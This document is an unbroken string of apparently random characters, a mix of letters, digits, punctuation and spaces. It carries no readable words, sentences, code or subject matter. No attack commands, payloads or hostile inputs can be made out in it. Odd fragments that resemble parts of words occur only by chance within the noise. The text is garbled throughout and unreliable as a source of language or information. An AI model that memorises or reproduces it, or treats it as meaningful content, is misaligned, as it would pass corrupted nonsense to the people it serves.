0c.IbKigyInNjiKAlh{AzJHOCKCEhcuo.0g50u{lFg8DvIIuJOg=.kIuShEl.h2.J<IpjuN.{cygJi.AD;..JAIhbKi0Foh.nhK. EJzh9.EANEkh\/CzKJMg=C@qgJcyKS.o3CNnJgQn1F.AyK..nI.zmy.yMhiJoiECkMhKKm...OgIV.IKDu)JO.q9uhFIAair0lN2I.kujitCyhKvhqIFIS=zAOAhw!Cs}.Awlgn,Shgi?AJ(O.INUry3v>.t.ji.o9JJI.IjJy.h 0z.a+IhnAO[C.OO.pAj.A|.q0Okh>nIii&.OEEy.xE5oA.IrmJ. CRJ]KN.zCIbwgzC.K4J@ytJOOJRJpkm..A-I.JyI!ycF.J.ologxDpK.G.hhlAOJSOTU8iKC.r$jiKr.ndNAgvnog =EndEdOhg.JpPIDaN&.WJaz OeOK.lII.ghvgAduk[ED;JDNnHAo4rzzhAt.t4WghJ =.o.+ssJDJ..F[Cg]O3CzgwzNqgN9hIJhJg.SI5IXoCj.ghwk."qD>6g3OFB.?.AQIh.CAE.q.IOCSOhCcv.I4CogdAIkO|1l>yOE4h.s.TyNFn hzCUIr6Ix.JphJh.wYK .zkkJCopqASgw0.gEzy%OJLA.OkCx.pF:AhhoE+\'acLa .Sr.}rEAK0szIkn.EoOxE3SAc FDc5KINgN.C##.A^mnh.r3aOW}Akh@C\/KkJ.KYr,O4xfowoO.beA9MO.OwK:._.2D32grghvMkrIJviDC.hig.,k4+nskKO0J..I+FxC<YrcD08DghkvEInFs4o>Nk4"IkKn.JJIIgC% FNISI.I\'neA.J7Ki k5ni.IKiow.cyOwI>n3k.hgJMOr...M..IhisOIzwMID25xugIJAMSiinNPgNCo.EJ9Jyhz.F+CAe.TJJgSJuvK...h+I.hFzIpiKIKNKyg.FEEgdEIICrzqvj.gz.r.oD.K.y1rC.OoS5juKx#4k>.o\/hi.yJrIHyE.JID0oA..I-X.l 3pjOAI y.D)D oQji.kjZ[.LdgcACVh2>hO \\iLJr IOIA.kFg.h.3wS..OC.hIM.K gg0uIu.A.JwSrAOvyI.h:gt)|AsrSouEtd.cyICMAu.yM:J%.a$hSchIlIZ0 .dchOhgFIgIPph..3.K.JJICKGrIiiS[KF4F.NJEJCNz.Zy$ OrEIo JCdF.XIzIIIhn.%ByKoI4OD.gcamCgZji_QICF 0hcNzG^gDJpiKOSAN.NhI:oIwkgJyICkghFMtk..\/x.O6hOE.s!.O.iEi.!pxKO3K.KCrIE}jMT4JyIK6S0J#1oMlK6..SzxeEtEkpD..S9?Cs.gcMn06.EAnCNOcgKAw.HlviCF.F2s.KA.I..OIOSr rJiIgCJIT.Ii$<jlgKOKgCO.hIFfhzqg.=g k.]OIA\/ JwipwhfnO IP.rh.KSgtIOo.IKkJAJNSKhSI9n\'ml<INSkstrZ5]IKuh.KJy..MIpKhq4AdA.nIC.n6O3KhC.J.AI.IKhKSE.Oj\/kI\\Aa\/qk"IDfA%CwAK<kzx#fyK\/M.uqqcq.KSJ:J..cq*g.oOX.!FEK7.IA.&IJ."E^O.PrIy2QChhgK=yAgo.0MSv.EKKyuM5.6EKoCKj:UA.DN\'KErk\/oigVyrKk "JF?gT.n.3cA8A..FJt..tutp`OfgAgikJithov4Jz*gI..hU.Ca"K7.hh?.O.S.zD:ciKg0AIJxhuzw"EJJlxdi.[CkW...q Mr xS ?I.k:qKurEKO \'I.ID.gAIskAiAOwOI..4#pdgJ10rd.r1I 5gh3iM*.C..|J.8\/wCbmhD.Eh.ngK:s.hOl$ $.g@r$OO.xA.}^NF|gKv.kAx>.ch.JSgCMxgzK.kKCI_o.I.#ihAIf.ykxgOjgAmn.  .O jnT.dACKgax]rG8JO+0.:Dgh.<>h.cJmVE.vKhEAu2.hIiSKCya awgyMI9AOrtkSKmDxhlgK8gIoBDh oyhIhAno D.Dvpzw|IzIhJqIhJg^. .IvCOJhhkPCgeNycSEgIoI,IiIh)uhmrA.Khg.J D6AIIAzIjp2ZjAJhK0K. 3nhJhur4Kog..ONkyAiAJhBIv.08n?jK.gpA.0zAhkuRnEi.ADAEeIE8 FNh.JgMSjN.OiShi. hz8Iga3 qghMydCOM.DDIuiN.%CkhSuzCig.CgCKyzu\/AcBC.g3rIKyCAzlIDi!i)K3ZjihIDzzCU-DKSiT.j.OGKroiFSOvg.*ji8FiKCvaez83tcD=EAeKeNJzh6aAIyzhhJgiyiSKcyCuzC$guOhw.rhnJSOQI#IODxIIniE.Ko..<IIx>:shA3. IEEJyFOOI$ig.r,hIKQxzIKaJLFnACKd.hF.EFn.ryiM.A5M.@yOz\/g\/lIKZ^zih%gweJ.OFlNAb&..Mu.CAuxMvkIArFgo5j.vvIwOC4KOMhrEehhM>hEOIyjJg.t.irl.A}rhDIA6I..K.Azvp.|IJI0MJN.S?Ia.6%.EiJo9.I..JVWyh3xc..gKc1FzO\/uvuOhJgk iSz1C.tMOAgtk.En;_.hKIK..k.zhgG.rNgrJ"pa.$BGIz0kOrzu E.gI"COk16JIJhJ.AI.O7g.Ao.MClA(vEJcqIyKOvkJMgghx8Nr7IKqsS9Ih6ii.gJKC[Iy.n..k4g.y.l0F.O.raln.DzIEx.o1:KvMmngrT .do5Oa8Oh.ZgOC.hxiSITS.AxlO.iwIDA..tDOshOUC$.NgIpJyII#pXnN=rMD.C.2xrzfIDoOOpO$DIgy@yhIKx"N IhrK..yA.I.K..Io 3t.I..h.MA IruwpOcA nJwEo0.g^u5FruIyIOYIfOUy.hIIgI1np.Lk.JKr. KwK.tEI.3.fJ?w.iy4AP.K.IChrp=AI{c6IpgiCrOiFI CviJS?AACJhIIgoI*5K)|FgahAICEDhFI.Jzkxh8EAS.NpD0AJn.AryvS|.2[rhDrwpKZAlK6Jgr aKsOMCh`.yz1.h.+J.[u.kr ;AAi.cd.IIOpg0.JckhKJwK.Fol. b.Oh.iOI}+zIs|>^&j.Enq %.J2OhrI+OOJKIgg\\^q@Ih`Hgo:wd.br.hA_1Ak.IfK.FsCO.chC.Ihh.a\/_A khSA2 LNhyxyFJhp.tioj_o.E#R.u=gIiwnCyK&?..FZOEp.KnySIcc_YMxv+A8hckdz yuOq9eksA8 ui4.hAO0Y.K.cjEnCr.gI,h3JKphv3.&hZACgDwZnkdJ.kK rK\/7Ar.\'..JIhpK*x.gJJSA%gv.#|mIOhi:\/ND)-;Kwkz.JhJhhorW[Jw\'hrrIr:sJD}R.FFOOO..vzO.K.lgCDfIpp.jp g3 K-IJl$0wAB.(EMyJh.|;h>AuJqIg.% AO.;9AATXCK..y)".Y..lgM RI.NDi].kOO) .y28ljgOgpAG5Kyk hOU.OFrKSwjhO.\'>aR_AOkIhXk oh.aOh.cTK.wJ.SJOy..ACuCM9e yEKKplKJ.KJgrDKNr...EOnIO<2h.=nDgpy7giprcUhipiI.hOc? kCDvk.t.5Cjh9yIcgzw=yCozvOI2.jKKm3ESgyh.3ti4KIc.bIOO7]r.rOIMrhkOIAIA.JO.i.Iw )Won.OnC.A C.sgI+IenJi AQhk\/u2*I.g_O;eJ"JvOoC An\/;YWkrxrut\\6A Aty.8I. tl.mJI.uhfJJgC0.ZxkIq.Iht9.Tg .JOkE2huiiN7E"AKJEyAK&hAoyIKhKhJ\'krFEr.IKAJKgiNdIaKNLEOrLKAKAn.$RvO34.pGOOOi..ybAEj8N.h.zJ.JeODijzg\/DTwA0hAnzb.JmK.EIg.wME#OIpvqczI.F..C..S:iTuDt.irKEBDIKd7ackKVh#OOIAIpChOKxO.0 .JD K{twjJcgKoJApz(B!<r KkhL.\\kG kAgIv-yOjAiE.zJ.wJgE<0JhJA3n3.MIAJg9c3h.YOAiyoCi.zYvh.oey(nbiII]\/.O.$#F8agJ+hsS$oC.30JKJb7zCFg.Rv.cK0.ghEEuz3\/I.rz.NA.c.;lxCbg.&u.Sp.yg MJzKiy\/n3.AfS&D7K.kI5hunh!ul._"MjjmuDdWKI0JiouAvAwChlXFtKi8+I.j9J"gj.Eh{k.w m vpJJv.ydrgkIsKvhOc:s3hI.yzDyI .n.DI kxA$hhIgcEoIJc !izfqkKvKdp0pyAgh.I%o3"lrA.F.JnCTErOhkJ_=H4gkC"IJJJ.K$rucv1CgAoMEprIAD22yAI0ok<ChnA_Jg.IK.vIziA .KJr"ODDc4wo.Cd_..J f.p.IrJ.i..w.J.zwK#K Ehz8iC.OJ.iN Ak(zEjgJ.@nyC c.\/NhAg.KrhKAJFhhkIJ.J.AnrD92@i5!e.g-S.Mz0A7yOh.\'kiAIvN3cwy qtJkE\\CrOGi.IJMqtZqrJJfKYoASuwA2Al.nAjo;E.r.>CC9wbiO\'hKJO.g1.zCg rr1#MIF0DQID4iJ0KjuigJAv.Cgo.!jKKpO INmhANIjj^kO3yE:)O...ch".[iJ7.u6888DiIiIOh.hkk.g;0ngnju:.ECYIwgq"vpgOog.\'.OJg^iaN"k..8At+c. t Iih5O]Oq.MhQC}oO"MdOgIOKtOF:iKBk..Nr9Mf.!".O+E.AJj5 rc-EEJ0.Sa^+CIgEg wIz\/zrA@M#..,OJagE.AOKg?r..pI7kJztOp!k.vkw5hJI2iJK^}AhES.KCAxza+P2nz4.LN0pFFI#.Dq+uRCuOSqAc.C.y8iC5x;a.guMd.5yDAhiC.j2gND&hJM.%.h4w.DJKKsJKz.gg.Lt ...AJOxuO.84D5..zfIukCqJ.sDhlhK .ddiSO.,4Kkq.."iulD3uOOKckJ.nO\/kIKIAO ID.y..zJW0K1chIkCCzA7D8..wj.2Jj.cKvo.o:u0EEf. w.bKht8Cw=puJrJ&8gw(oKSA.*FJAD.i}4wNNNzoC.hE.e.hnzyt;J8C2JIkO"mJe=9J[ rKJ4.C.UIk(Jt.CukEj.ri:KJfz.UuKmSJh,JO.kK.d.9$.#ANA.AKcE9EADMAqo+gAC0gOkiQ.lhDJkzEizIs3 INJJurJ*E0boA.h.zdr.0uypTkn+JwOIIg}oN4$OhOkIFJ.g..IrIJ.ix.C.J@hII.g@J..[a;roJ|.o,N.#qidod.OTJ\/A$Edi\'K70bC.ATJB.cd0AahJKITch.KAu.EJErzIu.O0AJvthgo rz.O$CrkAzwECKMgr"oxrn.qJzY8l5.v8.SE<NCc.EyOzEAgFE.hjeJrl)iDMl.u 7(.GKOy0.KhM.XhiAzzhCK.CJrosgAKAJKn.OZA:."AYkjIrJ.7*o\/ENy.a"gK.rwEwdrOIK...JfC.zksOg DrgOJ:  .AdIhEpA.7IhSCq.tiOp hJOzOu.4:JMChu.Ao.&ci4EKOk3JAkuK.9FNA.JO@i.Io@jA6#..crACNI[bhDj.u.w.s..AMIXK.AJm7Kh.4J.;oC.oKNSKhK.A,5rI.eEpgFhA pFh..A.i%gIAOIu1O#1wKIAOjIiOoAgxn_I=hC.niKKKralC,u..sr}7g5KTKOhxphDIJwK\'zi< SO0wgyQ .gzqKuMyF.u#bqEDIMh.Or\/IiD.KKUi..H[8hKO.ArhO.. EOAgg pKrIKAnN:J.EK:..AvA0rN"xjAJOFrAS=J.pi*.o.-uwz1OnOqJK+CM.K`MEJ50w*{S>hoF;MJDhKE+J"nCOAhJ"JJap.h7hoKJ(J%I"OSbi1.Gyz .hONriz4$jkEOz&j T.KzggrUCcJ "cYdqng"KC&sh.%.gMgIsy$.\'KgJIOgN4.,i.My\'Iyg.An4Jh"9ow>NEAuApI.E"tl.c4Aw3p.&tA.AI.K-hLnh\/)rxcE5gbJgxkpOiDDOglA.zpO\\h EsgzAv0ch8-m\/MMuAID{IrKAKwMc.X%lDehIK*DO#wIk.rIlhx.tjYhCH1OIAgDDAg..K+#fD...wzDOM(II.JudIAhsLAhOJIa.AOx50yFJgh=tOWIgAIxJ`e<!IcDhklK.hCOCc..2sCJklU..`-o31Kuth.KbCIo*zz..ynwNCw..vAyix0vhCOrPg<vNu.OnC\'q0ArhEjJjA.IjIryKIw`A8\'ShJOsvzg %hIAJhgrrLmp.kI.1sA"AEIh.hCaqkhIg.zuK.h fN.LEIa.DKJgKTz.4OqixiMi5U3U0gaO.gAJEApNA!z.OjDq:r3aJhKgAry=i.nihy..Y"z9i!hAEh"c. IKDghJO..Ec`r0Ki.ChgM.ITCS. A.OkM@kwjAhhDNN.y-ySlK;lCOEJ]2rxurG.0..aAcI."g.n.KshIOJu.O.s0Oojicr.zbMhNArgupJ cKi\/JC.v.oMtiR.r.SSozJO..JmKAO.WIkhN-zocihKWcOikIuI<DKjAf.q(uK)kKApaOIAW.h.6.SAiEKESiEAIoKu3 8NJz8uynHRKraiO.JrErOOiMCyu..IzOJMlI9uB.9ochgK.CAx."g\\am..h.IN8Ih.K KOEEhDOKhlCtIzrIA>d\\AI.JJJ."Cw.TA@I.9dr$gchhOahdyeh2rhgggA.J.\\5KzgcXMdhK.OJ.i.I.riAOJr6kp.gCO&.nOKigi.cIiphyEOKOOg@g.o.AkK.JEAC>INKi..hIAgOkieJ.qAI@A1JCh,&N.tSoMzi.g0DC.kh)AhQ:ICw oNCz?wgkqsDy3.rgE.C.HeCTgT.guIIJAhrMJt0.C43xJ:.boN5dEtrI.uDEif$kIJnOA\/r..KBrg.yukcor.gEVgIcOZ..KhOpg5XJVOhi.COiE>SO-Iu8nJCAM+pOC hwACKigOD*^-SKhE>AwC.I8..F.n.AA..zzeJkAFIDk.sopX.zzsnInr%Kh:ixJvEHIIA..l .hroCrk.C hzxrShO0.olF{qJ{huNhzO.kNihg8C4I$wwAK..AE.`Ara_h..O..Ih"K5hA.KO[IEftn=c.hg.mSwXKDzIA2FaAJ5hk:r.OICJJ.Ck.yEn.JQ <pKhzr&KyK.h3)ai.-wnKt.IAi8Khr>.jrJAzSF2KS<A3LtfI.KNshAtKAIuhj;.+jJOJACy..NIAj. oAAIDhwOdu:U-4h.KEAcj .I! cr2.ANM\\gOI7".hIKFAszi.cIuEESrOcUu.iqT<pJ@;JC.Jekb4Eg2II6EABO$.kpzuJiAw04@i.Kx4h 8CKDvJ|Ji"WJ..chSkI]IuKhK:tvO[1\/hKh."9MyJdi.N.gA 01jh"pokkADkwK.ArOIxJZAnOKnIAeIMA|yO0Jczlgh\/_i\/ujuhp8Ni6z.OgOhJjO<ywuJE.8.SCyJ..rijopsF4k.gI\/.ShCghvrMJcThkI J1xg.C4A.OwyrIJgcC}.IIx0Mclr..Cipwhh.hOgv5 5RrJgFd vShQ-az.gs#hEKhx.Nkvu*AGkcnM8ky.z.XCK KEKKC;vOczihkJFKIvT9Apg..AJkkO+?  j.g.jgFAgrCh.M].Ogc4wggJJC.sAqA4o.K8JJ0cbHCCzCO.5#ut*x|.cIKAW83kua.A.r a"KjSyIxIIhIgtA.g8AJlpK"4A3.Dt+k^O%KA5O.JCTJ3zJhh..ACJC(jC.EE1II}.i\/A.R9OiIIjoD4oi(..Cu.izNI Ak0.dotij.JuaEhirkE3r\\FxJv.ri.hSn3CrxCy\\3|Ijj.Jk.hh..JJ2.A.OigaAc..kCDCig.(KICgzCKAN IyA[ .kArDhwrhi37t..OhIlyA SAf%Jc9KMhgK.Chc ADliOpA.3NJy|C.0h. AOJi=.gNyzx4uOokrzoccOc0K$.;sKraIDhOhzIgJjAh.5.&iIA.QhwJh4A.1.rhKiI.>EI.kat!ImnkuCrFhS&"wgJh.JrAsri9hwO2-KIy.gKt.aKzCky6hkc6J.qiDgJpk gkhncA&hIz<hg$Aka@AbM@.IFKyJC"..AslDv\\DnwxC.Fri.5s..hx+.h^!O.K<z.cMM`hCgOpyIB33EcdEJIC\/i#piO.C.xh.a6xAgkvA .d sgjJOyOINixroKK.A4Dih cxjymJi.hMIjI4dxlh.e0rh)y.AA].n<OJ.AJo4>..N.AwhidTM7.An...IeA0r.EI.8c.Vy .KkEg\'FnJhIho EId.55rJhkEAvnEApO.wO5IpEl@t5zsi.gOCXKh.J?hAhD3Tv..nt.$y(zT..J|KIsCI\'.u%.Kr..uy. .g[nzgKShjhE`.goDz.IChS5iK.C^.O[OCvnAIOlsEE.  uK.IOCcSroyzAKhO.3O.K.gI..hiAKvhgE<g480,5u@D".v(dOvz.jsih+AKyOK!KYy.ArL2D.g.Ml"rxik_4..ue.h.pjPcDjIHW J,g.Iok0iJjJKE4Acw7.lymfzID]Cgi.h0i31.8h0JktdrANI4Cv.pO#f.EUZ nD.OAp2lOTII jvK..SrryyrhITirpDwiiIJKNr.pAQ.O.EO.E4KtAI.Q...g9Sg}KngIvvIKyJoIkKKKI.kgrw.CMCJ".NJur=pOKh,CEug g.hp3o5 .gK..O.rnCgDuIuIKK S.O8.EKY0w3%.#EKkVyA`$BgJMucKpg .diJ\/AnwwniAgJigwwz!i.KKKkIODt}8SsAA7hICcJAj.hhC"I.w5K4i.u.I.zmIDFkO.0%9IDs0Nz}JAiF.lrISFkwNu3n$mOj0.thrA.TK?Ji.K9}ujgioN. OKtnd.cCKjpE#.vyxrhKBigS4pDODc;!Sk.0kii^2 KJg.KjAOOgySJOiJ6KOi.CkJaEsJACrjz7AC.AEjtKgX lC..JOth0aSFKJshdKg!jvqanh o Ezcc.yAJwDFIJn.kOhJKpj*m\/ynd#flIJti.cOp.hKIO.o3p-+TAE..IqCOnAnA,r?O.mJMJ.JKEvgCJvrNot\\vggJ. o<Asp.J)kKgK.A6In.Sl.CI.Mi[.c) rKr# TgJ.DACk8gIIAcNga yFMh|iONDr. ri:70xVkORK0.gGxkoc2OCvpF).:As.J{5Oz.kz.u.kgCwJhA1tD.nyqdirA,i \\JMJcC0OkE.` .gOicF]8h6voEEg.tZjCk..xy.pq;O.AA]hSpyKhgzjwiO"I.AhJO+CFS4JoJn.nMJNylF.J.oeon8hnST SjJ.>gO.hJKxaA..z2gF<zAE+iiFO.uiD2KhiOK.SAxAq+z.ODxsy*CAJiIkkNMwAk.EoO.aAOfaayOh.}Edl5S`MyhgIOc3j6?SCh.gi.i hqiI;\\A02.zgO#zyzSAOIphxKznJIjy dKfIpmI cJIJ.tzO...(.usht..pqj9Iv.gtwhSDuOD6FKfyIiAEpK1p`..hhJhrmo.Nv}pw.vSwAJ..ipug.x n.7MJOI.oh.*XnigIEvt.JgJ.UrEJ.rrmCz .AAnw5.A.\/J8iM.5A5rTw9Eo.JA5oyzOIhcihKpu.DKI%hqNi0IEghIh..iJJDIn...j.hh.K.gAi.KjiK.I.KIF3<n.KOJk?m.C5nA66Eho0wz.I Kv.pIw...KAj{u3O.OgID,rgiKOxKTEi2C.hJK2IK:KhAE.gMKy5hFiINk3vOIIrOugNrVu*pK5JO\/.u<\/ hrnKVhJIANE#hd3K.\/xI.C0.u-K\\rp.rJQOz.scdFCMEa(doXv5.l8&d0KmiOgr4uEOKmJ&h.mkKJKhA?Azf.7KIlj .syIOS.hrMAwvNiKEKg9k!Dz>cAjl_5kgKgAzSKJi.hruOKIfAIilC1jKggg.J.Kihs2[S.kb .r.gj.tAI..J 8.KNkA<r.3MhNi.KVKx.IJaex.oCh.qhE.-EclO...kS@Cw+ia8JiIy.:>gM:.v\' pAhJCgI:.r.o"\/mnk.AIKh.S.F.6yhSCkwIyDOLoO.OMAvrMKEl.iJ&nhp7M.1yIsJe3.g.EmNiA3KJkmvIxyjAds<zNhPqAtU..|D,.jgg 3A.z0Jv6.\'.y#KOkSh..JhKIKglM`.Af\'bJObgmOFk.cIfo.ch.\\LscIL.MIh\\syfkKS Nlb0z.c.k9hK8_.J.pb|W.qiD...pIg,J+rAyog.DYho!kMf k.higTCKukICvKOgIrk?.iJhJhh:nirgKg a>AtwA3u :JrC CpAeg3y.gi5g[DzxAP\/JnOyvhjx<EJ%AE...AK.osA.nhFAAE.Hhp.JgT.c...J1IONcAJgF.JduAIgh{Oj.A?dhw8jhC.AuE J.sOjmha g"KCo.k.rudzK9yE7J.n.MdyCEJ075JA*wqg0\/J@IvID AXDlIv{zAy.N4lg8gi.p.rlA@ . iiJChAin.ici[E.O2pn[p.>rA4CxAKhpmO\/s.t. rzu>o{L.=JFhkuKIrK.ANSCgKgvruvnqX6.J hzi.pCph.tAqnEAK7#YgpJ.OidItx..yDJ"yzInR;vJuz.Fi3JqKKo,Dg\/gOI<C.?ji.^BO+Nhghc9F`K3ahhgpK=h{iqDcIAO5JM...qI8Fg.ICIzKsh.IhKh3=z\/.hAocwJM>nI4vErIhoAau<00ykDqz.hcs.QhiCc.hPkAgkOfOIKhKfo.TICwA04jz.C.paDOEhpMwk.AAu.IDKAwFfF.IOxK\/ tqK nKpgEKiO?sxJO.#rI.3FEIr5C.SgShD.Cu<mA.Aj\/jgPg#COap#wIkvt.D.ECrKJzM8O=-zzA%g.fCDhlYg.lKNn:w.K..hK.>AO\/l.C.loyA. nIJMrIjvEIhKOO.0.IngjIJCgJxIdNIwj.KKKg.h#DlJ3nDfKj.;.nFFKaztj.i.Ac6A..CKrqcocZOcEO+wh 9EnJIIzSwM.8y..hcvig2QJh.VimOOzElgNrL. ho.JMI\\kD9KsuhwcTIipOJk].9.cuuJvOjcx.JoEnAyOc2vKgh.KOXxw.g?g.8.C.h@I rKFhIKnk.A.Eu.} k03 kky4I.An.gAn0_Mmhi6iuk..ogF34l@I.AJviZcM=:LwOlwguCz.O3OhSJ1JI-2ISAt.T mAy9O.MlrJ2IKM?OupIKr>g.q.wDKboy6hEoAin.\/E.JAd.i EhA>CFz.r.3TlCyC9gfxOfvhUz.Io:w.JvOii.ArO.A..O}Np.KOCJgGdooowqAK\/A0 O..gECOOC+k0r.Jddv+.?KorAiOC&.g._...gBqmOhNkBj4j@.TpIyzIAKyIif1QA;ES.4RnkAgA\/jynIEhpljz..gK hjOpJ.3IIOT}.h9zCA.ANJghflOq..v.ixNOI.I.Mz]gOEIgpcJ2Cr&nihvpBNk$0MN4.FfhIA96nvnKOIJJ vO9givf.lr\'zrAqKhEIFpkF!soClM.IhmLz..jww|IK.iI.iSzOl.OOh..jg.dIIh.C$IJsoDEgC3o3jAAt4+.v E.Ag.s1A JA.JO0ws`oiN..c f0{gb.13h.IrjwSOA{Oh.yOJaOA.OzsZEP#Ogv.gIEAF.3h$m9h.Khn9%ah .g9IxJKJ.gIrvghvw KqOIJa.JM..Aw.oIPzIucrKM.AhOhODgFg3s60hyCF..u9,pKh{ojC4n?gFFe#iv$FA]Z.gcjJO\/DEsKQ3fjyhh.qnWCs Avn1KIQ(hID.giIhvsh.zrEIfv.IhsIbpI.AnxtKvOP5lc QEyChIySINhM\\ KhhwA.OOA#r3EN0u.JOoI.eKSKjjKn.KMKhF1a...IFJKKpIK.h}.KNFa8Azo OS7BhAq.KgMElJ.m.3z:JOkO1K#O JwOuhCpAF2hKggJ;M44nv.I.MhAChRgA k) OEk2N9iIh3DkIrC.n.JI"rmnzKET9h}.o.zOicDzfK.JojKOshcI.C.E.kAkijg nqCoANYA9shSKuIi9Aczpg.I ygvy?hNICyK\'.aKLh.CoEO.Tz..;hqIq.A8rk1DCmJs0FVK.wOE6gJoJEEeDKM.kIS.JsikIK"..fAJOOkCOziAO38K.JhhC.xhIrA\/>JJ.r$KKvI99$6g hIPJssAE.JxFhgDOkJygr0SzKqmo.h|mgAC1TI.Ocgi.BC;r\'\\#Ir0tiihgCsOpIqbghJgd}.owm0.l.CrFanvAC,hIkvsgwkPJKwICFR.JgvE\/kFs.zjA7rAJPE.I.c> .sABJAOA.A.Pe3K3wb.rIAADr.in(g2ik;51In\'0.A.DO j?9g.chgKC.hAzJK.gJle3j$lFtg.JOCq9.caIJAd$IAJi5OJ*Jx.O.OzKl.JhidaMh.. lbKngghqoJ...K  k.M.4)r"EFrhzUfiAhIai.jOJi.iDDO$L.iOShh.KnxRCj(pfuhh8Jki.KNzINznI)uKt7yiJ=KjNK.r8A.r.MoAgGjOo.sOkwx13bxI..szgtdP8KgK.OLJnzCh(OxOEz.Y.Qiif.NFJ?EO LJi`.nqn.hrwJIIS+Kt.OyA3IIJgA..mmyK6\/ahKOIg>!Kh.MJhK.7bgO26..yf yJ]pKJ.c4kC78;a0IOrZ+K]6.O.lIh.c2kKJhwOzqP2OGCaCozE5EihywghAv.iKOJz."g.KDcpa%Md\/Kgpxkd*K4uuhIK+IJ% fIAI#.ZANrAghc2=hCoJNAf.JK.EcKeIp.G8D.CsI.I0MCqN1OcOI[d\'JKSwO5niruLwOPxJjiXoIh^?D .A..0O{.x JrG xx.,5qoDi.OzoMgA&C.jviIjqKhc{JhcKAD.ka.OyTFj.qk%gC0ICK.RIlk.z.nDNwJ.DdIeKh+.Axd1qgwjJrTdDAIh7vKAhsI.rJgD.oeztz;MppCI.KIAA)QJnzkg3hiNhz.wr.go_.8IC;AgAvi.dhJ.<.AxCAg(yNgJSA.lI.h\/s.g2..ETAAkgE.gY2.JA\'jg Ku0RIEgv}gfNKtCSAj@.cQnRvhJ phCM.iJdaEJ4i.J!xK.K$A.JiwtiS y.k0iiNr.46phjoO.Pw.IA0JbeEu8ilJOOO.6JMhwEKi.2..0hJk.5. h8AhwkkhJOC. hguuJC49+.hAu#hvOId JviOgNO=IOgmuCJ.kx.o.8ja!6AoO.m ; IysA.Ku(FsKuygO@.X.?AC3.CufldMhErO..DT@IdJ2O.EOh.K0gA.IMhkrsCIKkTy$hhc.p%)Oj<lyi.C.J.si..KKJJ.IIgApKnK5Iwir{FAZ.+wngcOkMKN..x1.\/FkE4.A2.F.gelJCIhTIIiA.gpFOO2.gj]DIi#;kFvIOgDLi\'goExIhAKI iI ^QF05.E 6_.SzOO.toi5u\\brs \/rh..Af><ACScli. hIyKfcrKxei.JjgAuAQrJ DnE.yq J|..Ax|d.u.k6.4O...IhCuI.c MK.o:2iJDSJOtNJKCI!uXo9Km1gPgvIA3c..O ,iNjr..3o. .I$D5AP&.ItAI.gJN(E!JtEA8 ZJrcC42vOrbCuoq.yocJhOhQc5Jnp0ph<..lz.O,ED..rKh5gEc0.AKk.xKDoyJhoe4fZ4+uIakd.rJ.`4CA .iholzO hhaEgy.g..m..A"DkJgg^oRiN r..JONwCdcD[ g..Ihg2zoAI!IhOwhuGDV6LO1FKED..eA038thC.w.wO5cZFhgKghKEOck.id].O8nx\/\/ISh\/NuIhhJy\/M. .aFx3.JAwp.j.o0OjI KNNA i.8T.ZkApzyh..KIJqhnri.FII.Oj.h SOg.M4wco=gp\/.gAgcA.0DsagzkqKKItAhIJr.nNIspFMJ.$IDymOID.C&iAp KIAOboI.hhE.fco\/10K1.A$#ph Jw.MAKEA5g-Jg.a5JKAJJr0Jpir.AAKA:MauiIIE..JkqiAz hhIuyxnkhhJk.IJ1.jKh\/#.IKB.lzhBMOmN.z.uKNAh\/q\\I7Slx..O.COz.Cc..NoOO.C.KhEJI0chuEOKdkE558.wbJv.!p_rr.!Jz8.gNCNFA RhJkNtAi9TphImIg0t(n%3uvmp.$N._Ar6cpI.Iyzh>.BkBOa.3..$.qBg2KOoE$OO=i.pk.Au39q ;trg nAz\/A.woCyvI K0F\/Kw.h:.z...A  AwJ0)..O.ofOgzbiM. kzKrOOONJnChg<J.*sKcKN3I ESC3nv.rFO:k.i$AWObrzID.NNOIv .)hjk;oKtx3 .xv5hThq7AIAsAK. DKCIKICExO.-:chsh .Yj>K.Ih.z iM.denJAikKOonIh.uKC2kA gj SvQj.o.[Dgh.fvrK8hCAOgf.LKyl.Lz.AoSjc..E.oIcAl,My.vAhvz.FHAOA..yA:PknC\\uw.IgNh6M!IJAduO..CDr8CA(hgotZ.V7JCO.E.g3fJ3az..r3C I...wh5h.hA>Odr..E hKzL..vcO0.cCJs6hvKgaAJgkbo@&iz\\JCnNIKnFyJ29M)A?N iFi0.o.A1 nRox.guh?zMI.cJtK.uIEhv CIbAjAzrshAlF0qiwEIewK.v3F].3IYap.hiKNmkEqY;.A.c..AF!oj4jEp.yDT2cjFKamhc.A0O.ou.Kkkng.#cgFyKIn.lCIE.AF6y0iOmjKIrA0s.FKiCJ 0z<8!6JO. dgOFC,cuK8K0EU4nOF.).h.3yz(ECnopCAkEyrivI dihud5c. h..OAydg.OK57ec.NzeAIm.wyNDIIJ EgJI.7[I5-K wO#KE .pF>zOIIiIIga0$i3g.hKAzNokdhh7.K6D.kKI4byJ.J{AI2KKgXKhM7.qN. CANIyIy3OOCA2jgZ.CgglDzCOLiDn.h Ey.06 hbrhI.CF..kcEE\'. 3Sv.iIj5A0D gi[wOgSzbOO\'yN.4uKv.. .hu<scriKr.k.IvI.4uOy?Jhi3mvcy .lOU1 iI7g.8.p EEgJD. 8.qhuJDnc.r"hyIwChh KKpA..2.1.?qqziCd1mjCy8u  J:IuCLChf.hgw|Jr.\/LAhIm.EkI.O.Nqg.Ijp\'cIocJ{SP.,HiEHhIsg5h} h kFhO.g@0reEadzC.VrpCvOgOkqDc>h.EIrCDgKiCh IAED&hxrMDI3p5MX.f9i.Cc6..Dvg.rhFIDKkA.IOh. KKC.ircM.1yC\/uhh.rEPNgglrK6r+.shgpS8..eANdVomhhar"IOuaCz0rK. wdwAq.JICgJ OkwS0E.Qyl.kkCNrvIj6gKw.AIiMI.K.OIgrh.pe.gl.I )KywwAdh.hJhE.C.C(gCOhK.I.nzr4gtTga=jC7IOhOAzJr.IEEI.K8vrgJCDOD.C.AMyA..OhMeKbyA4.KAO.Akofgw5.IKgzEkoE$K h7.u2hiAKRrHp.u.EJv.gc..I cJh=SJrK..Kn:..ihDcEEKoi. 0K%doKwwEJSFbAn5hAz` JghN.\/.D.I .8eJ.ha.c od*AaKK.ChkKIIKK..Cl.lgi .B8.I.hT.wKgIKNI D.,N.9OypAE*V xgDS. OKOOJ.rIh hJCOjIMOMIp KIK00eI6hfgwx2yo.ak.9.iD^NxRiKzIKr4.JEJ?.z.O iaygVw.7  KIOVN..ph.MzA..iIv j(5MJy.,JEsargIIGMJ.wO.IM rrl0r gK(|kivA7rAbjJhirMA Awrh)KEf.rcgu.zlic;wAIiEIuO7.6.hn#K4<OKsp KKr33w.yD g.xXh.IJpvh kKxkkhK  